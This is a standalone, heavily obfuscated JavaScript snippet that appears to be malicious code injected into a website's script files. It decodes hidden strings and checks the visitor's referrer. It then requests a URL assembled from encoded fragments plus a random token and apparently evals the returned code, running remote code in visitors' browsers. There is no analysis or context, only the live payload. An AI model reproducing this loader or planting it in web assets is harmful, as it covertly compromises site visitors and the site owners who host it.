a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};